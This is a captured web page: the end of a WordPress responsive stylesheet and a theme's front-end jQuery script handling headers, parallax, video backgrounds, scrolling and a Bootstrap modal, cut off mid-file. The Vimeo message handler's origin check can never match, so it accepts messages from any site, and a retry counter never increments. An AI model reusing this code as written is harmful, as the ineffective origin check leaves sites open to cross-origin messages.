  /* 6 becomes 3 */
  .vc_responsive .wpb_row .vc_col-sm-2 { width: 33%; }
  /* Removing too much space form spacer element */
  .vc_responsive .wpb_row.ipad_full_width .vc_empty_space { max-height: 60px !important; }
  .vc_responsive .wpb_row.ipad_full_width .wpb_column:last-child .vc_empty_space:first-child { max-height: 0 !important; } }
/*
* -------------------------------------------------------------------------------------------
* MOBILE BOTH VIEWS
* -------------------------------------------------------------------------------------------
*/
@media only screen and (max-width: 767px) { /* Column margins */
  .vc_responsive .wpb_row .vc_col-sm-1 .column-slope, .vc_responsive .wpb_row .vc_col-sm-2 .column-slope, .vc_responsive .wpb_row .vc_col-sm-3 .column-slope, .vc_responsive .wpb_row .vc_col-sm-4 .column-slope, .vc_responsive .wpb_row .vc_col-sm-5 .column-slope, .vc_responsive .wpb_row .vc_col-sm-6 .column-slope, .vc_responsive .wpb_row .vc_col-sm-7 .column-slope, .vc_responsive .wpb_row .vc_col-sm-8 .column-slope, .vc_responsive .wpb_row .vc_col-sm-9 .column-slope, .vc_responsive .wpb_row .vc_col-sm-10 .column-slope, .vc_responsive .wpb_row .vc_col-sm-11 .column-slope { display: none; }
  /* Removing too much space from spacer element */
  #main .vc_empty_space { max-height: 60px !important; }
  /* Visual Composer elements */
  /* Vertical Tabs */
  .vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav, .vc_responsive .wpb_tour .wpb_tab { float: none; }
  .vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tab { padding: 15px; }
  .vc_responsive .wpb_tour_next_prev_nav { width: 100%; margin-left: 0; padding: 20px 0 0; }
  /* Heading element */
  .heading_wrapper { text-align: left; }
  .heading_wrapper .heading_title { font-size: 20px; }
  .heading_wrapper .heading_subtitle { font-size: 11px; }
  .heading_wrapper.h-small .heading_title { font-size: 16px; }
  .heading_wrapper.h-small .heading_subtitle { font-size: 10px; }
  .heading_wrapper.h-large .heading_title { font-size: 26px; }
  .heading_wrapper.h-large .heading_subtitle { font-size: 12px; }
  .heading_wrapper.h-extralarge .heading_title { font-size: 32px; }
  .heading_wrapper.h-extralarge .heading_subtitle { font-size: 14px; }
  .heading_wrapper.h-superlarge .heading_title { font-size: 40px; }
  .heading_wrapper.h-superlarge .heading_subtitle { font-size: 16px; }
  .wpb_tabs.wpb_content_element .wpb_tabs_nav li { width: 100%; margin-bottom: 15px; text-align: center; }
  .wpb_tabs.wpb_content_element.tabs_classic .wpb_tabs_nav { border: none; }
  .wpb_tabs.wpb_content_element.tabs_classic .wpb_tabs_nav li a { border-bottom: 1px solid #ededed; }
  .wpb_tabs.wpb_content_element.tabs_underscore .wpb_tabs_nav li a { display: inline-block; }
  .wpb_tour .wpb_tour_tabs_wrapper { display: block; border: none; }
  .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav { width: 100%; max-width: none; display: block; float: none; border: none; }
  .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li { width: 100%; display: block; margin-bottom: 15px; }
  .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a { width: 100%; text-align: center; }
  .wpb_tour.tabs_minimal .wpb_tour_tabs_wrapper .wpb_tabs_nav { border-right: none; }
  .wpb_tour.tabs_classic .wpb_tour_tabs_wrapper .wpb_tabs_nav li a { border: 1px solid #ededed; }
  .wpb_tour.tabs_classic .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:after { border-right: none; } }
/*
* -------------------------------------------------------------------------------------------
* MOBILE LANDSCAPE ONLY
* -------------------------------------------------------------------------------------------
*/
@media only screen and (min-width: 480px) and (max-width: 767px) { /* Team */
  .vc_responsive .wpb_row .team_wrapper { text-align: center; } }
/*
* -------------------------------------------------------------------------------------------
* MOBILE PORTRAIT & LOWER
* -------------------------------------------------------------------------------------------
*/
@media only screen and (max-width: 479px) { /* Buttons */
  .vc_btn, .wpb_button { margin-right: 0; }
  /* Testimonials */
  .testimonials-style-1 .testimonial-content { margin-left: 0; clear: both; padding-top: 40px; }
  .testimonials-style-1 .testimonial-img:before { top: 100%; right: 46px; margin-top: -8px; -ms-transform: rotate(90deg); -webkit-transform: rotate(90deg); transform: rotate(90deg); }
  .testimonials-style-2 .testimonial-content { padding: 15px 0; }
  .testimonials-style-2 .testimonial-author { display: block; margin-top: 15px; text-align: center; }
  .testimonials-style-2 .ta_top { display: none; }
  .testimonials-style-3 .testimonial-content { padding: 15px 0; }
  .testimonials-style-3 .testimonial-author { display: block; padding-left: 0; margin-top: 10px; }
  .testimonials-style-3 .ta_top { display: none; }
  /* Team */
  .vc_responsive .wpb_row .team_wrapper { text-align: center; } }
@media only screen and (max-width: 480px) { /* Vertical Tabs */
  .vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav, .vc_responsive .wpb_tour .wpb_tab { width: auto; } }


--- FILE ---
content_type: application/javascript
request_url: https://hyperstealth.in/wp-content/themes/tilt/library/js/scripts.js
body_size: 10224
content:
(function() {
	"use strict";

	var $ = jQuery.noConflict();

	/*
	 * Get Viewport Dimensions
	 * returns object with viewport dimensions to match css in width and height properties
	 * ( source: http://andylangton.co.uk/blog/development/get-viewport-size-width-and-height-javascript )
	*/
	function updateViewportDimensions() {
		var w=window,d=document,e=d.documentElement,g=d.getElementsByTagName('body')[0],x=w.innerWidth||e.clientWidth||g.clientWidth,y=w.innerHeight||e.clientHeight||g.clientHeight;
		return { width:x,height:y }
	}
	// setting the viewport width
	var viewport = updateViewportDimensions();


	/*
	 * Throttle Resize-triggered Events
	 * Wrap your actions in this function to throttle the frequency of firing them off, for better performance, esp. on mobile.
	 * ( source: http://stackoverflow.com/questions/2854407/javascript-jquery-window-resize-how-to-fire-after-the-resize-is-completed )
	*/
	var waitForFinalEvent = (function () {
		var timers = {};
		return function (callback, ms, uniqueId) {
			if (!uniqueId) { uniqueId = "Don't call this twice without a uniqueId"; }
			if (timers[uniqueId]) { clearTimeout (timers[uniqueId]); }
			timers[uniqueId] = setTimeout(callback, ms);
		};
	})();

	// how long to wait before deciding the resize has stopped, in ms. Around 50-100 should work ok.
	var timeToWaitForLast = 100;


	function resizeRows() {
		$('.row-wrapper.fixed_height').each(function() {
			var $this = $(this),
				height = $this.data('height'),
				windowHeight = updateViewportDimensions(),
				wH = windowHeight.height;

			if ( $('#wpadminbar').length ) wH -= $('#wpadminbar').height();
			if ( $('.preview__header').length ) wH -= $('.preview__header').height();

			$this.css({height: wH * height / 100 + 'px'});
		});
	}

	$(window).resize(function () {

		waitForFinalEvent( function() {
			resizeRows();
			customSlopeHeight();

			$(videoSDiv).each(function(){
				videoSectionSize($(this));
			});

			$('.bg-vimeo').each(function(){
				vimeoSize($(this));
			});

			$('.bg-youtube').each(function(){
				youtubeSize($(this));
			});

		}, timeToWaitForLast, "your-function-identifier-string"); });

	/*
	 * Here's an example so you can see how we're using the above function
	 *
	 * This is commented out so it won't work, but you can copy it and
	 * remove the comments.
	 *
	 *
	 *
	 * If we want to only do it on a certain page, we can setup checks so we do it
	 * as efficient as possible.
	 *
	 * if( typeof is_home === "undefined" ) var is_home = $('body').hasClass('home');
	 *
	 * This once checks to see if you're on the home page based on the body class
	 * We can then use that check to perform actions on the home page only
	 *
	 * When the window is resized, we perform this function
	 * $(window).resize(function () {
	 *
	 *    // if we're on the home page, we wait the set amount (in function above) then fire the function
	 *    if( is_home ) { waitForFinalEvent( function() {
	 *
	 *      // if we're above or equal to 768 fire this off
	 *      if( viewport.width >= 768 ) {
	 *        console.log('On home page and window sized to 768 width or more.');
	 *      } else {
	 *        // otherwise, let's do this instead
	 *        console.log('Not on home page, or window sized to less than 768.');
	 *      }
	 *
	 *    }, timeToWaitForLast, "your-function-identifier-string"); }
	 * });
	 *
	 * Pretty cool huh? You can create functions like this to conditionally load
	 * content and other stuff dependent on the viewport.
	 * Remember that mobile devices and javascript aren't the best of friends.
	 * Keep it light and always make sure the larger viewports are doing the heavy lifting.
	 *
	*/

	/*
	 * We're going to swap out the gravatars.
	 * In the functions.php file, you can see we're not loading the gravatar
	 * images on mobile to save bandwidth. Once we hit an acceptable viewport
	 * then we can swap out those images since they are located in a data attribute.
	*/
	function loadGravatars() {
	  // set the viewport using the function above
	  viewport = updateViewportDimensions();
	  // if the viewport is tablet or larger, we load in the gravatars
	  if (viewport.width >= 768) {
	  jQuery('.comment img[data-gravatar]').each(function(){
		jQuery(this).attr('src',jQuery(this).attr('data-gravatar'));
	  });
		}
	} // end function



	/*********************
	iOS submenu fix
	*********************/
	function submenu_fix() {
		$('#site-navigation .menu-container > ul > li, #site-navigation .menu-container > ul > li:not(.megamenu) > .sub-menu > li').bind('touchstart touchend', function(e) {
			$(this).toggleClass('mhover');
		});
	}



	/*********************
	 Info box hover fix
	 *********************/
	function el_hover_fix() {
		$('.twc_ib_container').bind('touchstart touchend', function(e) {
			$(this).toggleClass('mhover');
		});

		$('.twc_image_box .twc_imb_inner').bind('touchstart touchend', function(e) {
			$(this).toggleClass('mhover');
		});
	}



	/*********************
	Search button
	*********************/
	function searchButton() {

		// Header search toggle
		$('#trigger-header-search, .widget_search, .error-search').on('click', function () {
			var overlay = $('#wrapper > .searchform-overlay'),
				overlayInner = $('#wrapper > .searchform-overlay > .searchform-overlay-inner');
			overlay.addClass('header-search-active');
			setTimeout(function () {
				$('.search-input').focus();
			}, 300);

			overlayInner.unbind().on('click', function (e) {
				if (overlayInner.is(e.target)) // ... nor a descendant of the container
				{
					overlay.removeClass('header-search-active');
					$('.search-input').val('');
					$(document).unbind('keyup');
				}
			});

			$(document).unbind().keyup(function (e) {
				if (e.keyCode == 27) {
					overlayInner.trigger('click');
				}
			});
		});
	}



	/*********************
	Sticky header
	*********************/
	function stickyHeader() {
		if ( $('.sticky-enabled').length ) {

			$(window).scroll(function() {
				var scrolled            = $(this).scrollTop(),
					headerOffset        = $('#site-header').offset().top;

				if ( $('#top-bar').length ) {
					headerOffset -= parseInt($('#wrapper').css('padding-top'));
					viewport = updateViewportDimensions();

					if (viewport.width <= 600 && $('.admin-bar').length) {
						headerOffset += $('#top-bar').height();
					}
				}

				if(scrolled > headerOffset ) {
					$('#header-wrapper').addClass('header-sticked');
					$('#title-slope').addClass('title-header-sticked');
					$('#site-header').addClass('header-container-sticked');

					if ( $('.sticked-light').length ) {
						$('#site-header').addClass('sticked-menu-light');
					}

					if ( $('.sticked-dark').length ) {
						$('#site-header').addClass('sticked-menu-dark');
					}
				} else {
					$('#header-wrapper').removeClass('header-sticked');
					$('#title-slope').removeClass('title-header-sticked');
					$('#site-header').removeClass('header-container-sticked');

					$('#site-header').removeClass('sticked-menu-light');
					$('#site-header').removeClass('sticked-menu-dark');
				}
			});
		}
	}



	/*********************
	Parallax background
	*********************/

	var offsets = {};

	function scrollEvent(){

		var windowHeight    = $(window).height();

		$('.parallax-bg, .scale-bg').each(function(){
			var $this       = $(this),
				scrollTop   = $(window).scrollTop(),
				bottom      = windowHeight + scrollTop,
				offset      = $this.closest('.main_row').offset().top,
				height      = $this.outerHeight(),
				parSpeed    = $this.attr('data-parallax-speed'),
				scaleSpeed  = $this.attr('data-scaling-speed'),
				maxOffset   = offset + windowHeight,
				newHeight   = Math.round(($this.closest('.main_row').outerHeight() + (windowHeight * parSpeed)) / $this.closest('.main_row').outerHeight() * 100);

			// Check if above or below viewport
			if (offset + height <= scrollTop || offset >= scrollTop + windowHeight) {
				return;
			}

			var position    = - Math.round((offset - scrollTop) * parSpeed * 10000) / 10000,
				maxScale    = windowHeight + $this.closest('.main_row').outerHeight(),
				step        = scaleSpeed / maxScale,
				scale       = 1 + (scrollTop + windowHeight - offset) * step;

			if ( $this.hasClass('parallax-bg') ) {
				if ( $this.hasClass('scale-bg') ) {
					$this.css({'transform':'translate3d(0, ' + position +'px,0) scale(' + scale + ')',
								'-webkit-transform':'translate3d(0, ' + position +'px,0) scale(' + scale + ')'});
				} else {
					$this.css({'transform':'translate3d(0, ' + position +'px,0)',
								'-webkit-transform':'translate3d(0, ' + position +'px,0)'});
				}
			} else if ( $this.hasClass('scale-bg') ) {
				$this.css({'transform':'scale(' + scale + ')'});
			}

			$this.css({'height': newHeight + '%' });
			$this.removeClass('bg-init');
		});

		$('.bg-image').each(function(){
			if ( ! $(this).hasClass('parallax-bg') && ! $(this).hasClass('scale-bg') ) {
				$(this).removeClass('bg-init');
			}
		});

		$('.content-fadeout').each(function(index) {
			var $this       = $(this),
				scrollTop   = $(window).scrollTop(),
				bottom      = windowHeight + scrollTop,
				offset      = $this.closest('.main_row').offset().top,
				el_offset   = $this.offset().top,
				cont_height = $this.closest('.main_row').outerHeight(),
				el_height   = $this.innerHeight(),
				offset_bot  = (el_offset - offset) + el_height,
				add_space   = $('#main').offset().top + $('#header-wrapper').height();

			var shift;
			if (isNaN(offsets[index])) {
				shift = 0;
			} else {
				shift = offsets[index];
			}

			if ( $this.closest('.main_row').find('.slope-bottom-inside').length ) {
				add_space -= $this.closest('.main_row').find('.slope-bottom-inside').height() / 2;
			}

			var speed       = (cont_height - ((el_offset - offset) + el_height) + shift + add_space) / (cont_height);

			// Check if above or below viewport
			if (offset + cont_height <= scrollTop || offset >= scrollTop + windowHeight) {
				return;
			}

			var position    = - Math.round((offset - scrollTop) * speed * 10000) / 10000,
				maxScale    = $this.closest('.main_row').outerHeight(),
				step        = - 1.5 / maxScale,
				opacity     = 1 - Math.round((offset - scrollTop) * step * 10000) / 10000;

			if (opacity > 1) opacity = 1;
			if (position < 0) position = 0;

			$this.css({ 'transform' : 'translate3d(0, ' + position +'px,0)',
						'-webkit-transform' : 'translate3d(0, ' + position +'px,0)',
						'opacity'   : opacity
			});

			offsets[index] = position;
		});
	}



	/*********************
	Video section
	*********************/
	var videoSDiv = '.bg-video video';

	function videoSectionSize(mediaElement) {
		var $this = $(mediaElement);
		$this.attr('style','');
		var wW = $this.width();
		var wH = $this.height();
		var pW = $this.closest('.bg-video').width();
		var pH = $this.closest('.bg-video').height();
		var wR = wW/pW;
		var hR = wH/pH;
		var scale = Math.min(wR,hR);
		var rW = (wW/scale);
		var rH = (wH/scale);
		var leftI = -Math.abs((rW-pW)/2);
		if ( wH > pH ) {
			var topI = (pH-wH)/2;
		} else {
			var topI = 0;
		}

		$this.attr('width','');
		$this.attr('height','');
		$this.attr('style', 'height: auto !important; width: '+rW+'px !important; left: '+leftI+'px !important; top: '+topI+'px !important;');
		videoSection(videoSDiv);
	}



	/*********************
	 Vimeo background
	 *********************/
	function vimeoSize(video) {

		var $this   = $(video),
			$iframe = $this.find('iframe');

		if ( $this.length ) {
			var wW = $iframe.data('width') || $iframe.width();
			var wH = $iframe.data('height') || $iframe.height();
			var pW = $this.closest('.bg-video').width();
			var pH = $this.closest('.bg-video').height();
			var wR = wW/pW;
			var hR = wH/pH;
			var scale = Math.min(wR,hR);
			var rH = (wH/scale)+200;
			var rW = (wW/scale)+200/wH*wW;
			//var rH = (wH/scale);
			//var rW = (wW/scale);
			var leftI = -Math.abs((rW-pW)/2);
			if ( rH > pH ) {
				var topI = (pH-rH)/2;
			} else {
				var topI = 0;
			}

			var direction = $('html').attr('dir'),
				left	  = 'margin-left';

			if ( direction === 'rtl' ) {
				left = 'margin-right';
			}

			$this.find('iframe').attr('style', 'height: '+rH+'px; width: '+rW+'px; '+left+': '+leftI+'px; margin-top: '+topI+'px;');
			setTimeout(function() {
				$('.bg-vimeo').closest('.bg-video').animate({'opacity': 1}, 500);
			},500);

			if (window.addEventListener) {
				window.addEventListener('message', onMessageReceived, false);
			} else {
				window.attachEvent('onmessage', onMessageReceived, false);
			}

			onMessageReceived = function(e) {
				var origin = e.origin || e.originalEvent.origin;
				if (  origin === 'https://player.vimeo.com' && origin === 'http://player.vimeo.com' ) {
					return;
				}

				var data = JSON.parse(e.data);
				switch (data.event) {
					case 'ready':
						$('iframe.vimeo-player').each(function(index, element) {
							var $f = $(this),
								url = 'https:'+$f.attr('src').split('?')[0];
							var data = { method: 'setVolume', value: '0' };
							$f[0].contentWindow.postMessage(JSON.stringify(data), url);
							$(this).closest('.bg-video').addClass('poster-hidden');
						});
						break;
				}
			}
		}
	}



	/*********************
	 Youtube background
	 *********************/

	function startYoutubeInit() {
		$('.bg-youtube').each(function() {
			var $row 		= $(this),
				youtubeId 	= $row.data('youtube-id');

			if ( youtubeId ) {
				$row.find( '.vc_video-bg' ).remove();
				youtubeInit( $row, youtubeId );
			}
		} );
	}

	// Insert youtube video into element.
	// Video will be w/o controls, muted, autoplaying and looping.
	function youtubeInit($element, youtubeId, counter) {
		if ( 'undefined' === typeof( YT.Player ) ) {
			// wait for youtube iframe api to load. try for 10sec, then abort
			counter = 'undefined' === typeof( counter ) ? 0 : counter;
			if ( counter > 100 ) {
				console.warn( 'Too many attempts to load YouTube api' );
				return;
			}

			setTimeout( function () {
				youtubeInit( $element, youtubeId, counter ++ );
			}, 100 );

			return;
		}

		var player,
			$container = $element.prepend( '<div class="youtube-player"></div>' ).find( '.youtube-player' );

		player = new YT.Player( $container[ 0 ], {
			width: '100%',
			height: '100%',
			videoId: youtubeId,
			playerVars: {
				playlist: youtubeId,
				iv_load_policy: 3, // hide annotations
				enablejsapi: 1,
				disablekb: 1,
				autoplay: 1,
				controls: 0,
				showinfo: 0,
				rel: 0,
				loop: 1
			},
			events: {
				onReady: function ( event ) {
					event.target.mute().setLoop( true );
					$element.closest('.bg-video').addClass('poster-hidden');
				}
			}
		} );

		youtubeSize( $element );
	}

	// Resize background video iframe so that video content covers whole area
	function youtubeSize( $element ) {
		var iframeW,
			iframeH,
			marginLeft,
			marginTop,
			containerW = $element.closest('.bg-video').innerWidth(),
			containerH = $element.closest('.bg-video').innerHeight(),
			ratio1 = 16,
			ratio2 = 9;

		if ( ( containerW / containerH ) < ( ratio1 / ratio2 ) ) {
			iframeW = containerH * (ratio1 / ratio2);
			iframeH = containerH;

			marginLeft = - Math.abs( ( iframeW - containerW ) / 2 ) + 'px';
			marginTop = - Math.abs( ( iframeH - containerH ) / 2 ) + 'px';

			iframeW += 'px';
			iframeH += 'px';
		} else {
			iframeW = containerW;
			iframeH = containerW * (ratio2 / ratio1);

			marginTop = - Math.round( ( iframeH - containerH ) / 2 ) + 'px';
			marginLeft = - Math.round( ( iframeW - containerW ) / 2 ) + 'px';

			iframeW += 'px';
			iframeH += 'px';
		}

		$element.find('iframe').css( {
			maxWidth: '1000%',
			marginLeft: marginLeft,
			marginTop: marginTop,
			width: iframeW,
			height: iframeH
		} );
	}

	// Extract video ID from youtube url
	function vcExtractYoutubeId( url ) {
		if ( 'undefined' === typeof(url) ) {
			return false;
		}

		var id = url.match( /(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/ );

		if ( null != id ) {
			return id[ 1 ];
		}

		return false;
	}



	/*********************
	 Self-hosted video
	 *********************/
	function videoSection(mediaElement) {

		if ($(mediaElement).length) {
			var videosSection = [];
			$(mediaElement).mediaelementplayer({
				features: ['volume'],
				pauseOtherPlayers: false,
				loop: true,
				startVolume: 0.0,
				success: function(mediaElement, domObject) {
					mediaElement.addEventListener('play', function(e) {
						$(mediaElement).closest('.bg-video').addClass('poster-hidden');
					});
					videosSection.push(mediaElement);
					mediaElement.pause();
					mediaElement.load();
					mediaElement.addEventListener('loadeddata', function(e) {
						videoSectionSize(mediaElement);
						mediaElement.play();
					});
				},
				error:  function(domObject) {
					$(domObject).closest('.mejs-container').remove();
				}
			});
		}
	}



	/*********************
	 Custom slope height
	 *********************/
	function customSlopeHeight() {
		$('.custom-slope-tablet, .custom-slope-mobile').each(function() {
			var heightT	= $(this).data('slope-tablet'),
				heightM	= $(this).data('slope-mobile'),
				$slope	= $(this).find('.row-slope'),
				windowW	= updateViewportDimensions().width;

			if ( windowW < 768 ) {
				if ( $(this).hasClass('custom-slope-mobile') && heightM !== '' && $slope.length ) {
					$slope.css({'max-height': heightM});
				}
			} else if ( windowW < 979 ) {
				if ( $(this).hasClass('custom-slope-tablet') && heightT !== '' && $slope.length ) {
					$slope.css({'max-height': heightT});
				}
			} else {
				$slope.css({'max-height': ''});
			}

		});
	}


	/*********************
	To-Top navigation
	*********************/
	function toTop() {
		$('a[href="#top"]').on('click', function(e) {
			e.preventDefault();
			var speed   = 2,
				time    = Math.abs($(window).scrollTop()) / speed;
			$('html, body').animate({scrollTop:0}, time);
		});

		$(window).scroll(function(){
			var windowHeight = updateViewportDimensions();
			if ( $(window).scrollTop() > windowHeight.height / 2) {
				$('.scrollToTop').removeClass('invisible');
			} else {
				$('.scrollToTop').addClass('invisible');
			}
		});
	}



	/*********************
	One-Page Menu Navigation
	 *********************/
	function toSection() {
		$(document).ready(function () {
			var isChrome = /Chrome/.test(navigator.userAgent) && /Google Inc/.test(navigator.vendor);
			if (window.location.hash && isChrome) {
				setTimeout(function () {
					var hash = window.location.hash;
					window.location.hash = "";
					window.location.hash = hash;
				}, 300);
			}
		});

		$("a[href*='#']").click(function(e) {
			var link = $(this)[0].hash;

			var newPath		= $(this)[0].href.match(/(^[^#]*)/)[0],
				currPath	= window.location.href.match(/(^[^#]*)/)[0],
				href		= $(this).attr('href');

			if ( $(this).closest('#mobile-site-navigation').length &&
				!$(this).is('a[href="#mobile-site-navigation"]') &&
				currPath === newPath &&
				!$(this).is('.mm-subopen') &&
				!$(this).attr('href') !== '' ) {
				e.preventDefault();
				var menu = $("#mobile-site-navigation").data( "mmenu" );
				menu.close();
				e.preventDefault();
				sectionScroll(link, true);
			}

			if ( !$(this).closest('#mobile-site-navigation').length &&
				  $(link).length && !$(this).hasClass('ui-tabs-anchor') &&
				 !$(this).find('.vc_tta-title-text').length &&
				 !$(this).closest('ul').hasClass('wc-tabs') &&
				 currPath === newPath  &&
				$(this).attr('href') !== '' ) {
				e.preventDefault();
				sectionScroll(link, true);
			}
		});

		if ('scrollRestoration' in history) {
			history.scrollRestoration = 'manual';
		}

		if(history.pushState) {
			window.onpopstate = function(e) {
				if (e.state) {
					var hash = e.state.hash;
					if ( $(hash).length ) {
						sectionScroll(hash, false);
					}
				}
			};
		} else {
			window.onhashchange = function(e) {
				var hash = window.location.hash;
				if ( $(hash).length ) {
					sectionScroll(hash, true);
				}
			};
		}

		// Cache selectors
		var lastId,
			topMenu = $("#site-navigation"),
			topMenuHeight = topMenu.outerHeight()+15,
			// All list items
			menuItems = topMenu.find('a'),
			// Anchors corresponding to menu items
			scrollItems = menuItems.map(function(){
				var item = $($(this)[0].hash);
				var newPath		= $(this)[0].href.match(/(^[^#]*)/)[0],
					currPath	= window.location.href.match(/(^[^#]*)/)[0];
				if (item.length && newPath === currPath) {
					return item;
				}
			});

		// Bind to scroll
		$(window).scroll(function(){
			// Get container scroll position
			var fromTop = $(this).scrollTop()+topMenuHeight;

			// Get id of current scroll item
			var cur = scrollItems.map(function(){
				if ($(this).offset().top < fromTop) {
					return this;
				}
			});
			// Get the id of the current element
			cur = cur[cur.length-1];
			var id = cur && cur.length ? cur[0].id : "";

			if (lastId !== id && id !== '') {
				lastId = id;
				// Set/remove active class
				menuItems
					.parent().removeClass("current-menu-ancestor")
					.end().filter('[href*="#'+id+'"]').parent().addClass("current-menu-ancestor");
			}
		});

		var menuLinks = $("#site-navigation .menu-container").find('a');
		menuLinks.each(function() {
			var hash	= $(this)[0].hash;
			if ( hash !== '' ) {
				$(this).closest('.current-menu-item').removeClass('current-menu-item');
				$(this).closest('.current-menu-ancestor').removeClass('current-menu-ancestor');
			}
		});
		setTimeout(function() {
			$('#site-header').removeClass('header-hidden');
		},500);
	}



	// scroll
	function collarsTabsMobile() {
		var $nav = $('.twc-tab-nav-mobile');

		$nav.on('click', function(e) {
			e.preventDefault();

			var link = $(this).attr('href');

			if ( !$(this).parent('li').hasClass('ui-tabs-active ui-state-active') ) {
				$(this).closest('.wpb_tour_tabs_wrapper').find('a[href="'+link+'"]:not(.twc-tab-nav-mobile)').trigger('click');
				$(this).closest('.wpb_tour_tabs_wrapper').find('.twc-tab-nav-mobile').parent('li').removeClass('ui-tabs-active ui-state-active');
				$(this).parent('li').addClass('ui-tabs-active ui-state-active');
			}
		})
	}




	// scroll
	function sectionScroll(link, scroll) {

		if ( $(link).length ) {
			var speed   = 2,
				offset  = $(link).offset().top - $('#header-wrapper').height(),
				time    = Math.abs($(window).scrollTop() - offset) / speed,
				$body	= $('body');

			if ( !$body.hasClass('scrolling') ) {
				$body.addClass('scrolling');
				$('html, body').animate({scrollTop: offset}, time, function(){
					if(history.pushState) {
						if ( $body.hasClass('scrolling') ) {
							if (scroll) {
								history.pushState({hash: link}, null, link);
							}
							$body.removeClass('scrolling');
						}
					} else {
						if ( $body.hasClass('scrolling') ) {
							parent.location.hash = link;
							$body.removeClass('scrolling');
						}
					}
				});
			}

		}
	}



	/*********************
	Button Hover Animation
	 *********************/
	function buttonHover() {

		$('.twc_custom_button').each(function(){
			var $this			= $(this),
				textColor		= $this.css('color'),
				bgColor			= $this.css('background-color'),
				borderColor		= $this.css('border-color'),
				borderRadius	= $this.css('border-radius');

			$this.mouseenter(function() {
				var textColorH		= $this.data('hc'),
					bgColorH		= $this.data('hbgc'),
					borderColorH	= $this.data('hbc'),
					borderRadiusH	= $this.data('hbr');

				$this.css({
					color			: textColorH,
					backgroundColor : bgColorH,
					borderColor		: borderColorH,
					borderRadius	: borderRadiusH
				}, 200 );

				$this.mouseleave(function() {
					$this.css({
						color			: textColor,
						backgroundColor : bgColor,
						borderColor		: borderColor,
						borderRadius	: borderRadius
					}, 200 );
					$this.unbind('mouseleave');
				});
			});
		});
	}



	/*********************
	Modal Window
	 *********************/

	function modalWindow() {
		$('.twc_modal_window').each(function() {
			// move modal to body and remove the containing row
			var $this 	= $(this),
				$row	= $this.closest('.wpb_row');
			$this.appendTo('body');
			$row.remove();

			$this.find('.twc_mw_close').on('click', function() {
				$this.modal('hide');
			});
		});


		// handle modal trigger
		$("a[href^='#modal-']").click(function(e) {
			e.preventDefault();

			// get the target
			var link 	= $(this).attr('href');
			link		= link.substring(link.indexOf("#modal-") + 7);
			var $target	= $('.twc_modal_window#'+link);

			if ( $($target).length ) {
				$target.modal('show');

				// show modal
				$('body').addClass('modal-open');

				// add blur to background
				if ($target.hasClass('blur') || $target.hasClass('color_blur')) {
					$('#wrapper').addClass('modal-blur');
				}

				// remove blur on modal close
				$target.on('hidden.bs.modal', function (e) {
					$('#wrapper').removeClass('modal-blur');
				})
			}
		});
	}

	// Bootstrap Modal
	+function ($) {
		'use strict';

		// MODAL CLASS DEFINITION
		// ======================

		var Modal = function (element, options) {
			this.options             = options
			this.$body               = $(document.body)
			this.$element            = $(element)
			this.$dialog             = this.$element.find('.modal-dialog')
			this.$backdrop           = null
			this.isShown             = null
			this.originalBodyPad     = null
			this.scrollbarWidth      = 0
			this.ignoreBackdropClick = false

			if (this.options.remote) {
				this.$element
					.find('.modal-content')
					.load(this.options.remote, $.proxy(function () {
						this.$element.trigger('loaded.bs.modal')
					}, this))
			}
		}

		Modal.VERSION  = '3.3.5'

		Modal.TRANSITION_DURATION = 300
		Modal.BACKDROP_TRANSITION_DURATION = 150

		Modal.DEFAULTS = {
			backdrop: true,
			keyboard: true,
			show: true
		}

		Modal.prototype.toggle = function (_relatedTarget) {
			return this.isShown ? this.hide() : this.show(_relatedTarget)
		}

		Modal.prototype.show = function (_relatedTarget) {
			var that = this
			var e    = $.Event('show.bs.modal', { relatedTarget: _relatedTarget })

			this.$element.trigger(e)

			if (this.isShown || e.isDefaultPrevented()) return

			this.isShown = true

			this.checkScrollbar()
			this.setScrollbar()
			this.$body.addClass('modal-open')

			this.escape()
			this.resize()

			this.$element.on('click.dismiss.bs.modal', '[data-dismiss="modal"]', $.proxy(this.hide, this))

			this.$dialog.on('mousedown.dismiss.bs.modal', function () {
				that.$element.one('mouseup.dismiss.bs.modal', function (e) {
					if ($(e.target).is(that.$element)) that.ignoreBackdropClick = true
				})
			})

			this.backdrop(function () {
				var transition = $.support.transition && that.$element.hasClass('fade')

				if (!that.$element.parent().length) {
					that.$element.appendTo(that.$body) // don't move modals dom position
				}

				that.$element
					.show()
					.scrollTop(0)

				that.adjustDialog()

				if (transition) {
					that.$element[0].offsetWidth // force reflow
				}

				that.$element.addClass('in')

				that.enforceFocus()

				var e = $.Event('shown.bs.modal', { relatedTarget: _relatedTarget })

				transition ?
					that.$dialog // wait for modal to slide in
						.one('bsTransitionEnd', function () {
							that.$element.trigger('focus').trigger(e)
						})
						.emulateTransitionEnd(Modal.TRANSITION_DURATION) :
					that.$element.trigger('focus').trigger(e)
			})
		}

		Modal.prototype.hide = function (e) {
			if (e) e.preventDefault()

			e = $.Event('hide.bs.modal')

			this.$element.trigger(e)

			if (!this.isShown || e.isDefaultPrevented()) return

			this.isShown = false

			this.escape()
			this.resize()

			$(document).off('focusin.bs.modal')

			this.$element
				.removeClass('in')
				.off('click.dismiss.bs.modal')
				.off('mouseup.dismiss.bs.modal')

			this.$dialog.off('mousedown.dismiss.bs.modal')

			$.support.transition && this.$element.hasClass('fade') ?
				this.$element
					.one('bsTransitionEnd', $.proxy(this.hideModal, this))
					.emulateTransitionEnd(Modal.TRANSITION_DURATION) :
				this.hideModal()
		}

		Modal.prototype.enforceFocus = function () {
			$(document)
				.off('focusin.bs.modal') // guard against infinite focus loop
				.on('focusin.bs.modal', $.proxy(function (e) {
					if (this.$element[0] !== e.target && !this.$element.has(e.target).length) {
						this.$element.trigger('focus')
					}
				}, this))
		}

		Modal.prototype.escape = function () {
			if (this.isShown && this.options.keyboard) {
				this.$element.on('keydown.dismiss.bs.modal', $.proxy(function (e) {
					e.which == 27 && this.hide()
				}, this))
			} else if (!this.isShown) {
				this.$element.off('keydown.dismiss.bs.modal')
			}
		}

		Modal.prototype.resize = function () {
